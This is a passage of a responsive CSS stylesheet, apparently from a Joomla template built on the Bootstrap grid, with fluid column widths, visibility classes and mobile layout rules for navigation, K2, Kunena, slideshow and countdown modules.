  .span8 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span8 .row .span8 {
    width: 88.482632541133%;
    *width: 88.428869100273%;
  }
  .span8 .row .span7 {
    width: 76.965265082267%;
    *width: 76.911501641407%;
  }
  .span8 .row .span6 {
    width: 65.4478976234%;
    *width: 65.39413418254%;
  }
  .span8 .row .span5 {
    width: 53.930530164534%;
    *width: 53.876766723674%;
  }
  .span8 .row .span4 {
    width: 42.413162705667%;
    *width: 42.359399264807%;
  }
  .span8 .row .span3 {
    width: 30.895795246801%;
    *width: 30.842031805941%;
  }
  .span8 .row .span2 {
    width: 19.378427787934%;
    *width: 19.324664347074%;
  }
  .span8 .row .span1 {
    width: 7.8610603290676%;
    *width: 7.8072968882074%;
  }
  .span7 .row [class*="span"] {
    margin-left: 4.750593824228%;
    *margin-left: 4.6968303833678%;
  }
  .span7 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span7 .row .span7 {
    width: 86.98347107438%;
    *width: 86.92970763352%;
  }
  .span7 .row .span6 {
    width: 73.96694214876%;
    *width: 73.9131787079%;
  }
  .span7 .row .span5 {
    width: 60.950413223141%;
    *width: 60.89664978228%;
  }
  .span7 .row .span4 {
    width: 47.933884297521%;
    *width: 47.88012085666%;
  }
  .span7 .row .span3 {
    width: 34.917355371901%;
    *width: 34.863591931041%;
  }
  .span7 .row .span2 {
    width: 21.900826446281%;
    *width: 21.847063005421%;
  }
  .span7 .row .span1 {
    width: 8.8842975206612%;
    *width: 8.8305340798009%;
  }
  .span6 .row [class*="span"] {
    margin-left: 5.586592178771%;
    *margin-left: 5.5328287379107%;
  }
  .span6 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span6 .row .span6 {
    width: 85.035629453682%;
    *width: 84.981866012822%;
  }
  .span6 .row .span5 {
    width: 70.071258907363%;
    *width: 70.017495466503%;
  }
  .span6 .row .span4 {
    width: 55.106888361045%;
    *width: 55.053124920185%;
  }
  .span6 .row .span3 {
    width: 40.142517814727%;
    *width: 40.088754373867%;
  }
  .span6 .row .span2 {
    width: 25.178147268409%;
    *width: 25.124383827548%;
  }
  .span6 .row .span1 {
    width: 10.21377672209%;
    *width: 10.16001328123%;
  }
  .span5 .row [class*="span"] {
    margin-left: 6.7796610169492%;
    *margin-left: 6.7258975760889%;
  }
  .span5 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span5 .row .span5 {
    width: 82.402234636872%;
    *width: 82.348471196011%;
  }
  .span5 .row .span4 {
    width: 64.804469273743%;
    *width: 64.750705832883%;
  }
  .span5 .row .span3 {
    width: 47.206703910615%;
    *width: 47.152940469754%;
  }
  .span5 .row .span2 {
    width: 29.608938547486%;
    *width: 29.555175106626%;
  }
  .span5 .row .span1 {
    width: 12.011173184358%;
    *width: 11.957409743497%;
  }
  .span4 .row [class*="span"] {
    margin-left: 8.6206896551724%;
    *margin-left: 8.5669262143122%;
  }
  .span4 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span4 .row .span4 {
    width: 78.64406779661%;
    *width: 78.59030435575%;
  }
  .span4 .row .span3 {
    width: 57.28813559322%;
    *width: 57.23437215236%;
  }
  .span4 .row .span2 {
    width: 35.932203389831%;
    *width: 35.87843994897%;
  }
  .span4 .row .span1 {
    width: 14.576271186441%;
    *width: 14.52250774558%;
  }
  .span3 .row [class*="span"] {
    margin-left: 11.834319526627%;
    *margin-left: 11.780556085767%;
  }
  .span3 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span3 .row .span3 {
    width: 72.844827586207%;
    *width: 72.791064145347%;
  }
  .span3 .row .span2 {
    width: 45.689655172414%;
    *width: 45.635891731554%;
  }
  .span3 .row .span1 {
    width: 18.534482758621%;
    *width: 18.48071931776%;
  }
  .span2 .row [class*="span"] {
    margin-left: 18.867924528302%;
    *margin-left: 18.814161087442%;
  }
  .span2 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span2 .row .span2 {
    width: 62.721893491124%;
    *width: 62.668130050264%;
  }
  .span2 .row .span1 {
    width: 25.443786982249%;
    *width: 25.390023541388%;
  }
  .span1 .row [class*="span"] {
    margin-left: 46.511627906977%;
    *margin-left: 46.457864466117%;
  }
  .span1 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span1 .row .span1 {
    width: 40.566037735849%;
    *width: 40.512274294989%;
  }
  .spanfirst {
    margin-left: 0 !important;
    clear: left;
  }
}
.row .span50,
.row-fluid .span50 {
  width: 50%;
  float: left;
}
.row .span33,
.row-fluid .span33 {
  width: 33.3333%;
  float: left;
}
.row .span25,
.row-fluid .span25 {
  width: 25%;
  float: left;
}
.row .span20,
.row-fluid .span20 {
  width: 20%;
  float: left;
}
.row .span16,
.row-fluid .span16 {
  width: 16.6666%;
  float: left;
}
.hidden-default {
  display: none !important;
}
@media (min-width: 1200px) {
  .hidden-wide {
    display: none !important;
  }
}
@media (min-width: 980px) and (max-width: 1199px) {
  .hidden-normal {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-xtablet {
    display: none !important;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 599px) {
  .hidden-mobile {
    display: none !important;
  }
}

.hidden {
  display: none !important;
  visibility: hidden;
}
@media (min-width: 768px) and (max-width: 979px) {
  .jumbotron {
    padding: 20px 0;
  }
  .jumbotron h1 {
    font-size: 26px;
  }
  .jumbotron p {
    font-size: 13px;
  }
  .masthead {
    padding: 40px 0;
  }
  .masthead h1 {
    font-size: 52px;
  }
  .masthead p {
    font-size: 26px;
  }
  .masthead .btn-large {
    font-size: 15px;
    padding: 11px 15px;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .jumbotron {
    padding: 20px 0;
  }
  .jumbotron h1 {
    font-size: 26px;
  }
  .jumbotron p {
    font-size: 15px;
  }
  .masthead {
    padding: 20px 0;
  }
  .masthead h1 {
    font-size: 26px;
  }
  .masthead p {
    font-size: 15px;
  }
  .masthead .btn-large {
    font-size: 13px;
    padding: 11px 15px;
    margin-top: 0;
  }
}



@media (max-width: 767px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
  }
  .navbar-collapse-fixed-top,
  .navbar-collapse-fixed-bottom {
    border-top: none;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 1000;
  }
  .navbar-collapse-fixed-top .nav-collapse,
  .navbar-collapse-fixed-bottom .nav-collapse {
    position: absolute;
    width: 100%;
    left: 0;
    top: 51px;
    margin: 0;
  }
  .navbar-collapse-fixed-top .nav-collapse.in,
  .navbar-collapse-fixed-bottom .nav-collapse.in {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }
  .navbar-collapse-fixed-top .nav-collapse.in > *,
  .navbar-collapse-fixed-bottom .nav-collapse.in > * {
    -webkit-transform: translateZ(0);
  }
  .navbar-collapse-fixed-top .nav-collapse.animate,
  .navbar-collapse-fixed-bottom .nav-collapse.animate {
    overflow: hidden;
  }
  .navbar-collapse-fixed-bottom {
    bottom: 0;
    top: auto;
  }
  .navbar-collapse-fixed-bottom .nav-collapse {
    bottom: 51px;
    top: auto;
  }
  .navbar-collapse-fixed-bottom .btn-navbar {
    position: absolute;
    bottom: 0;
  }
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}

@media (max-width: 767px) {
  .navbar-inner .left-mainnav,
  .navbar-inner .right-mainnav {
    display: none;
  }
  .ja-navhelper {
    margin-left: -20px;
    margin-right: -20px;
  }
  .ja-mainnav {
    background: #f5f5f5;
    height: auto;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .ja-mainnav .navbar .btn-navbar {
    margin-bottom: 15px;
  }
  .ja-mainnav .nav-collapse {
    background: #fff;
  }
  .ja-mainnav .nav-collapse .nav {
    margin: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a {
    margin-bottom: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a,
  .ja-mainnav .nav-collapse .dropdown-menu a {
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 20px;
    font-weight: bold;
    text-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  .ja-mainnav .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a:hover,
  .ja-mainnav .nav-collapse .dropdown-menu a:hover {
    background-color: #f5f5f5;
  }
  .ja-mainnav .nav-collapse .dropdown-menu a {
    border-top: 1px solid #e8e8e8;
    border-bottom: 0;
    font-weight: normal;
    padding: 10px 40px;
  }
  .ja-mainnav .nav-collapse .dropdown-menu a:hover {
    background-color: #f5f5f5;
  }
  .ja-mainnav .nav-collapse .dropdown-menu {
    margin: 0;
    padding: 0;
    background-color: #fff;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .ja-mainnav .navbar .nav {
    height: auto;
  }
  .ja-mainnav .navbar .nav > li > a {
    border-right: none !important;
  }
  .ja-mainnav .navbar .nav > li > .dropdown-menu:before,
  .ja-mainnav .navbar .nav > li > .dropdown-menu:after,
  .ja-mainnav .navbar .nav > li > .dropdown-menu .divider {
    display: none;
  }
  .t3-megamenu .mega-nav > li,
  .t3-megamenu .dropdown-menu .mega-nav > li {
    border-bottom: none !important;
  }
  .customization {
    display: none;
  }
  .t3-megamenu .mega-dropdown-menu {
    width: auto !important;
  }
  .t3-megamenu .mega-nav .mega-group a.mega-group-title,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #333 !important;
    color: #fff !important;
    text-transform: uppercase !important;
    font-weight: bold;
    font-family: 'novecento_wide_lightbold', sans-serif !important;
    margin-bottom: 15px;
  }
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:focus,
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:active,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:active,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:active,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:active {
    background: #333 !important;
    color: #fff !important;
  }
}
@media screen and (max-width: 979px) {
  .ja-mainnav .navbar .nav > li > a {
    font-size: 11px;
  }
}

@media (max-width: 1199px) {
  .category-item,
  .cat-children > div {
    overflow: hidden;
  }
  div.sub-category .page-header,
  div.cat-children .page-header {
    width: 100%;
  }
  div.sub-category .category-desc,
  div.cat-children .category-desc {
    width: 100%;
  }
  div.sub-category .category-subdesc img,
  div.cat-children .category-desc img {
    max-width: 100%;
    width: 100%;
    height: 338px;
    display: block;
  }
  div.sub-category .subcategory-desc,
  div.cat-children .subcategory-desc {
    left: 0;
    opacity: 1;
    width: 100%;
  }
  div.sub-category:focus .subcategory-desc,
  div.sub-category:active .subcategory-desc,
  div.cat-children:focus .subcategory-desc,
  div.cat-children:active .subcategory-desc {
    display: block !important;
    opacity: 1 !important;
  }
  div.sub-category .subcategory-desc,
  div.cat-children .subcategory-desc {
    padding-top: 25px;
  }
  .ja-navhelper .span10 {
    width: 90% !important;
  }
  .ja-navhelper .span2 {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .article-intro .pull-left,
  .article-intro .pull-right,
  .item-page .item-image {
    width: 100% !important;
  }
  .article-intro .pull-left img,
  .article-intro .pull-right img,
  .item-pageo .item-image img,
  .item-page .item-image img {
    width: 100% !important;
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .tab-page .article-intro .pull-left,
  .tab-page .article-intro .pull-right,
  .tab-page .item-page .item-image {
    width: auto !important;
  }
  .tab-page .article-intro .pull-left img,
  .tab-page .article-intro .pull-right img,
  .tab-page .item-pageo .item-image img,
  .tab-page .item-page .item-image img {
    width: auto !important;
  }
  .tab-page .article-intro .pull-left img {
    margin-right: 20px !important;
  }
  .tab-page .article-intro .pull-right img {
    margin-left: 20px !important;
  }
  .ja-footermenu .row > [class*="span"] {
    width: 100% !important;
    margin: 0;
  }
  .ja-footermenu .row > [class*="span"]:first-child {
    border-bottom: solid 1px #222;
  }
  .ja-footermenu .row > [class*="span"]:last-child {
    margin-left: 0;
  }
  .ja-footermenu .head-search {
    margin-left: 20px !important;
  }
}
@media (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
  .vertical-layout li .img-intro {
    width: 30% !important;
  }
  .vertical-layout .showcategory {
    padding-left: 35% !important;
  }
  .article-info dd {
    display: inline-block;
  }
  .article-info dd span {
    display: inline-block;
  }
  .category-item,
  .cat-children > div {
    width: 100%;
  }
  .category-item div.sub-category .category-subdesc {
    width: 100% !important;
  }
  .category-item div.sub-category,
  div.cat-children div.sub-children {
    margin: 0;
  }
  p a.mod-articles-category-title {
    display: none !important;
  }
  .contact-form legend {
    font-size: 14px;
  }
  .contact input,
  .contact textarea {
    width: 80%;
  }
  .contact-links .nav-list,
  .contact-links .nav-tabs.nav-stacked {
    margin-left: 20px !important;
  }
  .dl-horizontal dt {
    width: 20px !important;
    float: left;
  }
  .dl-horizontal dd {
    margin-left: 20px !important;
  }
  .filters .filter-search,
  .filters .display-limit {
    width: 100% !important;
  }
  .newsfeed-category .filters .display-limit select {
    width: 150px !important;
  }
  .newsfeed-category td a,
  .newsfeed-category th a {
    word-wrap: break-word;
  }
  .article-intro .pull-left,
  .article-intro .pull-right {
    width: 100% !important;
  }
  article img[align="left"],
  article .pull-left.item-image,
  .img_caption.left,
  .article-intro img[align="left"],
  .article-intro .pull-left img,
  .item-page .pull-left img,
  .article-intro .pull-right img,
  article img[align="right"],
  article .pull-right.item-image,
  .img_caption.right,
  .article-intro img[align="right"],
  .item-page .pull-right img {
    width: 100% !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .article-title,
  .article-header h1 {
    font-size: 20px !important;
    line-height: 20px !important;
    margin-bottom: 10px !important;
  }
  .login_form fieldset,
  .login fieldset {
    padding: 10px;
  }
  .login-wrap .other-links ul {
    margin-left: 10px !important;
  }
  .login-wrap .login fieldset .controls input {
    width: 80%;
  }
  label#jform_contact_email_copy-lbl {
    display: inline-block;
  }
}
@media only screen and (max-width: 479px) {
  .finder #search-form .input {
    display: block;
    margin-bottom: 10px;
  }
}

@media (max-width: 767px) {
  h1 {
    font-size: 26px;
    line-height: 1.25;
  }
  h1 small {
    font-size: 26px;
  }
  h2 {
    font-size: 19.5px;
    line-height: 1.25;
  }
  h2 small {
    font-size: 19.5px;
  }
  h3 {
    font-size: 16.25px;
    line-height: 1.25;
  }
  h3 small {
    font-size: 13px;
  }
  h4,
  h5,
  h6 {
    font-size: 13px;
    line-height: 1.25;
  }
  h4 small,
  h5 small,
  h6 small {
    font-size: 13px -2px;
  }
}

@media (max-width: 1199px) {
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    width: 100px;
  }
  .article-intro .pull-left {
    max-width: 100%;
  }
  .no-padding img {
    width: 100%;
    margin: 0;
    padding: 0;
  }
  .t3-module .ja-cp-main .ja-cp-group .ja-cp-item,
  .t3-module .ja-cp-main .ja-cp-group .ja-cp-item {
    overflow: hidden;
    width: 20% !important;
  }
  .t3-module .ja-cp-main .item-inner {
    width: 80% !important;
  }
  .ja-cp-main .item-inner a {
    display: block !important;
    z-index: 1000;
  }
  .ja-contentslider-center,
  .ja-contentslider-center .jsslide {
    width: 100% !important;
  }
  .ja-contentslider-center .jsslide {
    height: auto !important;
  }
  .ja-ss-desc h3 {
    font-size: 200%;
  }
  div.acymailing_form p.onefield {
    width: 100% !important;
  }
  .acymailing_form .acyfield_email input.inputbox {
    width: 90% !important;
  }
  .highslide-img a {
    width: 66px !important;
    height: 66px !important;
  }
  .ja-countdown {
    width: 100% !important;
  }
  div.acymailing_form p.onefield {
    width: auto !important;
  }
  div.ja-countdown-page div.acymailing_module {
    width: 100% !important;
  }
  div.ja-countdown-page .acyfield_email .inputbox {
    width: 300px !important;
  }
  .module.facebook .module-ct iframe {
    width: 100% !important;
  }
  #form-login-username input.inputbox,
  #form-login-password input.inputbox {
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
  }
  div.itemVideoBlock div.itemVideoEmbedded {
    width: 100% !important;
    overflow: hidden;
  }
  div.k2Pagination ul li {
    margin-bottom: 3px;
  }
  div.subCategory h2 {
    width: auto;
  }
  div.subCategory {
    width: 95% !important;
    height: 391px;
    overflow: hidden;
  }
  div.subCategory .subCategoryDesc {
    width: 100%;
  }
  div.subCategory .subCategoryDesc {
    left: 0;
    opacity: 0;
  }
  div.subCategory:focus .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    display: block !important;
    opacity: 1;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 380px;
  }
  div.subCategory .subCategoryDesc  p {
    display: none;
  }
  div.subCategory .subCategoryDesc img {
    margin-top: 25px !important;
  }
  .ja-navhelper .container ul.breadcrumb .divider img {
    vertical-align: top;
    margin-top: 4px;
  }
  td.kcol-kcatlastpost,
  td.visible-desktop,
  td.kcol-knoposts,
  #Kunena .visible-desktop {
    display: none !important;
  }
  #Kunena select,
  #Kunena select:focus,
  #Kunena select:hover,
  #Kunena select.kbutton,
  #Kunena select.kbutton:hover,
  #Kunena select.kbutton:focus,
  #Kunena select.kbutton:active {
    background: none;
    height: auto;
    line-height: auto;
    padding: 2px 3px;
    -webkit-appearance: menulist !important;
  }
  #Kunena #advsearch_options #search-posts-start input {
    margin-bottom: 10px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    width: 60px;
  }
  .head-search input::-webkit-input-placeholder {
    font-size: 0;
    text-indent: -999em;
  }
  .main-content {
    margin-right: 30px;
  }
  .main-content1 {
    margin-left: 30px;
  }
  .main-siderbar1 {
    margin-left: 0 !important;
    margin-top: 15px;
  }
  .main-siderbar {
    margin-top: 15px;
  }
  .ja-footermenu .container {
    overflow: hidden;
  }
  .ja-topbar .container {
    overflow: hidden;
  }
  .ja-topbar .span8,
  .ja-topbar .span4 {
    width: 100% !important;
  }
  .ja-topbar .span4 {
    border-top: solid 1px #222;
    margin: 20px 0 0 20px !important;
  }
  .ja-topbar .span4 .span6 {
    margin-left: 0 !important;
  }
  .ja-topbar .social {
    margin-right: 20px;
  }
  .form-search label {
    display: none;
  }
  .ja-topbar .form-search {
    margin: 0;
  }
  .ja-footermenu .head-search .input {
    width: 100%;
    border-left: none;
    border-right: solid 1px #222;
  }
  .ja-footermenu .head-search .input:hover,
  .ja-footermenu .head-search .input:focus {
    width: 100%;
  }
  .ja-footermenu .top-menu ul.nav {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
  }
  .ja-topbar .form-search .input {
    background: url(../images/ico/search-invert.png) no-repeat 95% center #000;
    border-radius: none !important;
    border: none;
    box-shadow: none;
    color: #666;
    height: 49px;
    padding-top: 0;
    padding-bottom: 0;
    vertical-align: middle;
    width: 350px;
  }
  .ja-topbar .form-search .input:focus,
  .ja-topbar .form-search .input:hover,
  .ja-topbar .form-search .input:active {
    border: none;
    background-image: url(../images/ico/search-invert-hover.png);
    color: #fff;
    width: 350px;
  }
  .ja-topbar .social {
    margin-rigth: 20px !important;
  }
  .ja-sidebar .module {
    width: 45%;
    margin-left: 30px;
  }
  .module-title {
    font-size: 13px;
  }
  .ja-slideshow .left-slideshow,
  .ja-slideshow .right-slideshow {
    width: 100% !important;
  }
  .ja-slideshow .container {
    overflow: hidden;
  }
  .ja-slideshow .right-slideshow {
    margin-top: 30px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 45%;
    margin-left: 30px;
  }
  .ja-slideshow .right-slideshow  .ja-contentslider-center {
    width: 260px !important;
  }
  .ja-ss-thumbs-wrap {
    height: 100% !important;
  }
  .ja-ss-thumbs-wrap {
    right: 19px !important;
    border-right: solid 1px #222;
  }
  div.ja-countdown-page .acyfield_email .inputbox {
    width: 240px !important;
  }
  .ja-countdown .clock {
    width: 100%;
  }
  .ja-countdown .bgLayer,
  .ja-countdown .topLayer {
    background-size: 140px 140px;
    height: 140px;
    width: 140px;
  }
  canvas {
    height: 140px !important;
    width: 140px !important;
  }
  .ja-countdown .text {
    left: 22px !important;
    top: 18px !important;
  }
  .ja-countdown .clock {
    margin-left: 0 !important;
  }
  .ja-countdown.layout1 .custom-text {
    width: 90%;
  }
  .itemImage img,
  .tagItemImage img,
  .userItemImage img,
  .catItemImage img,
  .genericItemImage img,
  div.itemImageBlock img {
    width: 100% !important;
  }
  div.subCategory .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    height: 350px !important;
    display: block !important;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 350px !important;
  }
  #Kunena .kprofilebox form .inputbox {
    width: 110px;
  }
  #Kunena fieldset#search-posts-start select {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  
  
  
  
  
  
  body .wrap {
    margin-left: -20px;
    margin-right: -20px;
  }
  .logo {
    float: none;
    text-align: center;
  }
  .head-search {
    margin-top: 20px;
  }
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    width: 98%;
  }
  .head-search input::-webkit-input-placeholder {
    font-size: 0;
    text-indent: -999em;
  }
  .ja-topheader .span8,
  .ja-topheader .span4 {
    width: auto !important;
    display: inline-block !important;
  }
  .ja-topheader .span4 {
    float: right;
  }
  .ja-topheader .languageswitcherload {
    margin-left: 10px;
  }
  .mod-languages {
    margin-top: 0px;
  }
  .top-menu .nav {
    display: none;
  }
  .ja-navhelper,
  .ja-footermenu {
    display: none;
  }
  .ja-topheader {
    z-index: 100 !important;
    -webkit-transform: none !important;
  }
  .ja-topheader .container {
    z-index: 100;
  }
  .ja-footer {
    margin-left: -20px;
    margin-right: -20px;
  }
  .ja-footnav {
    padding: 20px 20px 0;
    font-size: 11px;
  }
  .ja-footnav .module-title {
    font-size: 13px;
    font-weight: bold;
  }
  .ja-footer .ja-fn .module {
    background: none;
    border-bottom: solid 1px #222;
  }
  #back-to-top {
    margin-right: 30px;
  }
  .ja-footer .wrap {
    margin-left: 0;
    margin-right: 0;
  }
  .ja-footer  .container.ja-fn {
    height: auto !important;
    padding-bottom: 0 !important;
  }
  .ja-footer .span4.t3respon {
    min-height: 0 !important;
  }
  .ja-copyright {
    padding: 20px 20px 40px;
    *zoom: 1;
  }
  .ja-copyright:before,
  .ja-copyright:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .ja-copyright:after {
    clear: both;
  }
  .copyright,
  .poweredby {
    float: none;
    display: inline-block;
  }
  .poweredby {
    margin-top: 10px;
  }
  .ja-mainnav .navbar-inner {
    min-height: 0 !important;
  }
  .module.facebook .module-ct iframe {
    width: 100% !important;
  }
  .main-content {
    margin-right: 30px;
  }
  .main-siderbar1 {
    margin-right: 30px;
  }
  .main-content1 {
    margin-left: 30px;
  }
  .ja-topheader {
    margin-top: 50px;
  }
  .ja-topbar .span8,
  .ja-topbar .span4 {
    width: 100% !important;
  }
  .ja-topbar .span4 {
    border-top: solid 1px #222;
    margin-left: 0 !important;
    margin-top: 0 !important;
  }
  .ja-topbar .head-search {
    margin-top: 0;
    margin-left: 20px;
    width: 58%;
  }
  .ja-sidebar .main-siderbar {
    margin: 15px 30px 0 0;
  }
  .ja-sidebar .module {
    width: 43% !important;
    margin-left: 30px;
  }
  .ja-topbar .container {
    border-bottom: none;
  }
  .ja-sl-1 .container {
    padding-top: 0;
    padding-bottom: 0;
  }
  .ja-cp-wrap {
    display: none;
  }
  .ja-slideshow {
    display: none;
  }
  .ja-slideshow .left-slideshow,
  .ja-slideshow .right-slideshow {
    width: 100% !important;
    display: none !important;
  }
  .ja-slideshow .right-slideshow {
    margin-left: 0px !important;
    margin-right: 0 !important;
    display: none !important;
  }
  .right-slideshow .main-siderbar {
    margin-left: 30px;
    margin-right: 30px;
    margin-top: 20px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 100%;
  }
  .ja-slideshow .right-slideshow  .ja-contentslider-center {
    width: 260px !important;
  }
  .ja-ss-desc h3 {
    font-size: 180% !important;
  }
  .ja-ss-thumbs-wrap {
    display: none;
  }
  .ja-ss-btns {
    bottom: 60px !important;
    left: auto !important;
    right: 30px;
    width: 60px;
  }
  .t3-module.black .content-slidenews img {
    width: 100%;
  }
  .ja-button-control {
    display: none;
  }
  .ja-footermenu .span8,
  .ja-footermenu .span4 {
    width: 100% !important;
  }
  .ja-footermenu .span4 {
    border-top: solid 1px #222;
    margin-left: 0 !important;
    margin-top: 20px;
  }
  .ja-footermenu .head-search {
    margin-top: 0;
    margin-left: 20px;
  }
  .ja-footer .t3-footnav .span4 {
    min-height: 0 !important;
    margin-bottom: 15px !important;
  }
  .ja-countdown {
    width: 100% !important;
  }
  div.countdown-page {
    padding-top: 20px;
  }
  .ja-countdown .clock {
    width: 100% !important;
    margin: 10px 0px 20px !important;
  }
  .ja-countdown .clock_days,
  .ja-countdown .clock_hours,
  .ja-countdown .clock_minutes,
  .ja-countdown .clock_seconds {
    float: none !important;
    width: 200px;
    height: 200px;
    margin: auto !important;
  }
  div.ja-countdown-page .acymailing_form {
    margin-left: 30px !important;
  }
  .countdown-page h1 {
    font-size: 30px !important;
  }
  .ja-countdown.layout1 .custom-text {
    width: 90% !important;
    margin: auto !important;
  }
  .ja-countdown div.custom-message {
    font-size: 13px !important;
  }
  div.itemVideoBlock div.itemVideoEmbedded {
    width: 100% !important;
    overflow: hidden;
  }
  div.k2Pagination ul li {
    margin-bottom: 3px;
  }
  div.item-meta span {
    display: inline;
  }
  div.item-meta span strong {
    display: inline-block;
  }
  div.catItemRatingBlock strong,
  div.itemRatingBlock strong {
    display: inline-block;
    float: left;
    margin-top: 5px;
    margin-right: 5px;
  }
  div.itemRelated,
  div.itemAuthorLatest {
    width: 100%;
  }
  div.userItemHeader h3.userItemTitle,
  div.itemHeader h2.itemTitle,
  .catItemBlog div.catItemHeader h3.catItemTitle,
  .itemViewBlog div.itemHeader h3.itemHeader,
  div.catItemHeader h3.catItemTitle,
  div.tagItemHeader h2.tagItemTitle,
  div.genericItemHeader h2.genericItemTitle {
    font-size: 20px;
  }
  div.itemCommentsForm .leftcol,
  div.itemCommentsForm .rightcol {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  div.subCategoryContainer {
    width: 100% !important;
    float: none;
  }
  div.subCategory,
  div.subCategory .subCategoryDesc,
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    width: 100% !important;
    margin: 0 auto 15px;
  }
  div.itemComments ul.itemCommentsList li,
  div.itemComments ul.itemCommentsList li:hover {
    padding-left: 70px;
  }
  div.itemComments ul.itemCommentsList li:hover div.comment-wrap {
    margin-right: 0px;
  }
  div.itemComments ul.itemCommentsList li span.commentLink {
    padding: 10px;
  }
  div.comment-wrap .comment-meta,
  div.itemComments ul.itemCommentsList li span.commentDate {
    float: left;
  }
  div.itemCommentsPagination ul li {
    margin-bottom: 5px;
  }
  div.userItemCommentsLink,
  div.catItemCommentsLink {
    bottom: 4px;
    line-height: 10px;
    display: none;
  }
  div.item-meta {
    display: none;
  }
  div.catItemLinks,
  .userItemLinks {
    padding: 0;
    width: 100%;
  }
  div.catItemTagsBlock,
  div.userItemTagsBlock {
    float: left;
    margin-bottom: 10px;
    width: 100%;
  }
  div.userItemTagsBlock ul.userItemTags li,
  div.catItemTagsBlock ul.catItemTags li {
    margin-bottom: 5px;
  }
  div.catItemReadMore,
  div.userItemReadMore {
    float: left;
    position: relative;
    left: 0;
    width: 100% !important;
  }
  div.moduleItemIntrotext .moduleItemImage img {
    width: 100%;
  }
  div.item-meta span {
    border: none;
    display: block;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
  }
  .catItemBlog div.catItemCommentsLink {
    display: none;
  }
  div.itemToolbar {
    display: none;
  }
  .catItemBlog .catItemDateCreated,
  .itemViewBlog .itemDateCreated,
  .itemViewBlog div.itemHeader span.itemDateCreated {
    height: 50px;
    width: 50px;
    margin-right: 13px;
  }
  .catItemBlog .catItemDateCreated span.date,
  .itemViewBlog .itemDateCreated span.date {
    font-size: 20px;
  }
  .catItemBlog .catItemDateCreated,
  .itemViewBlog .itemDateCreated,
  .itemViewBlog div.itemHeader span.itemDateCreated {
    font-size: 10px;
  }
  div.subCategory .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    height: 358px !important;
    display: block !important;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 358px !important;
  }
